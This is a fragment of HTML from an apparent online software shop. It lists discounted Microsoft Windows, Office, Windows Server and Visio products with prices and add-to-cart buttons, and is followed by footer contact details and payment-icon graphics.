		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/buy-latest-10-for-pc/">
					<img width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2012/01/44-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy Latest 10 For PC" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="583" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Full Retail Version Download (Not OEM) 32/64 bit Multilanguage<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/buy-latest-10-for-pc/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;119.99.</span></span>
</div><div class="add-to-cart-button"><a href="/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/?add-to-cart=583" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_583" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="583" data-product_sku="" aria-label="Add to cart: &ldquo;Buy Latest 10 For PC&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy Latest 10 For PC&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_583" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-3291 status-publish last instock product_cat-soft has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2012-r2-standard-full-retail-version-with-50-user-cals/">
					<img width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/04/windowsserver2012r2standard_59fe2110-9320-47cc-8a01-9791769615ee_1024x1024-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Microsoft Windows Server 2012 R2 Standard Full Retail Version with 50 User CALs" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3291" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Windows Server 2012 R2 Standard Full Retail Version with 50 User CALs<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2012-r2-standard-full-retail-version-with-50-user-cals/"></a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/?add-to-cart=3291" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3291" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="3291" data-product_sku="" aria-label="Add to cart: &ldquo;Microsoft Windows Server 2012 R2 Standard Full Retail Version with 50 User CALs&rdquo;" rel="nofollow" data-success_message="&ldquo;Microsoft Windows Server 2012 R2 Standard Full Retail Version with 50 User CALs&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3291" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-40319 status-publish first instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-84%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">
					<img width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2021/10/Ms-office-pp-2021-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buys 2021" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="40319" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Office Professional Plus 2021 For Window/PC<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/buys-2021/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>439.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;439.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;69.99.</span></span>
</div><div class="add-to-cart-button"><a href="/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/?add-to-cart=40319" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40319" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="40319" data-product_sku="4567982-1-1" aria-label="Add to cart: &ldquo;Buys 2021&rdquo;" rel="nofollow" data-success_message="&ldquo;Buys 2021&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_40319" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-3263 status-publish instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-33%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/">
					<img width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2011/04/37-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Microsoft Windows Server 2016 Remote Desktop Services RDS 50 User CAL" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3263" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Windows Server 2016 Remote Desktop Services RDS 50 User CAL<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;200.00.</span></span>
</div><div class="add-to-cart-button"><a href="/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/?add-to-cart=3263" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3263" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="3263" data-product_sku="" aria-label="Add to cart: &ldquo;Microsoft Windows Server 2016 Remote Desktop Services RDS 50 User CAL&rdquo;" rel="nofollow" data-success_message="&ldquo;Microsoft Windows Server 2016 Remote Desktop Services RDS 50 User CAL&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3263" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-3261 status-publish instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-82%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/">
					<img width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2011/04/38-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Microsoft Windows Server 2019 Essentials" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3261" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Windows Server 2019 Essentials<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/"></a></p></div><div class="price-wrapper">
	<span class="price"> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3261" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="3261" data-product_sku="" aria-label="Select options for &ldquo;Microsoft Windows Server 2019 Essentials&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3261" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-40307 status-publish last instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-87%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">
					<img width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2021/10/office-2021-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy 2021" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="40307" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Office Home And Business 2021 For Mac OS <p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/buy-2021/"></a></p></div><div class="price-wrapper">
	<span class="price"> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://bestdigitalsproducts.com/shop/soft/buy-2021/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40307" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="40307" data-product_sku="4567982-2" aria-label="Select options for &ldquo;Buy 2021&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_40307" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-593 status-publish first instock product_cat-soft has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/buy-from-here-vp-2016/">
					<img width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2012/01/46-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy From Here Vp 2016" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="593" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Visio Professional 2016 Full Retail Version<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/buy-from-here-vp-2016/"></a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/?add-to-cart=593" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_593" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="593" data-product_sku="" aria-label="Add to cart: &ldquo;Buy From Here Vp 2016&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy From Here Vp 2016&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_593" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

	    </div>
  </div>
</div></div>

		
	</div><!-- shop container -->

</main>
<div class="seal-three bottom-left" style="position: relative;display: inline-block;margin: 0px;" ><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 preview-seal ui-state-default" data-hover="https://app.trustlock.co/images/TrustLockOriginal/trust-seal-badge-business-hover.png" id="business" style="width: 205px; padding: 0px; display: inline-block; float: left; margin: 8px;"><a class="link1" target="_blank" href="https://app.trustlock.co/trust-badge-seal-secure-TL-5528103230"><img src="https://bestdigitalsproducts.com/wp-content/uploads/2021/01/verified-business-trust-badge-seal.png"></a></div></div>
<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		Best Digitals Products, founded in 2017, is an operated computer hardware and software eCommerce retailer.

		</div>
		<div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Quick Links</span><div class="is-divider small"></div><div class="menu-secondary-container"><ul id="menu-secondary" class="menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://bestdigitalsproducts.com/elements/pages/contact/">Contact</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://bestdigitalsproducts.com/elements/pages/about/">About</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://bestdigitalsproducts.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-339"><a rel="privacy-policy" href="https://bestdigitalsproducts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://bestdigitalsproducts.com/shipping-returns/">Shipping &#038; Returns</a></li>
</ul></div></div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">Contact Us</span><div class="is-divider small"></div>			<div class="textwidget"><div class="footer-address-item"><strong>Phone: </strong><a href="tel:7478773249"> (747) 877-3249<br />
Monday-Friday 9AM &#8211; 5PM </a><br />
<strong>Address:</strong> 6600 CA-27, Canoga Park, CA 91303, USA<br />
<strong>Email:</strong><a class="x_mailto-link" href="mailto:support@bestdigitalsproducts.com" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">support@bestdigitalsproducts.com</a><br />
<strong>Live chat:</strong> 24/7</div>
<div></div>
</div>
		</div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 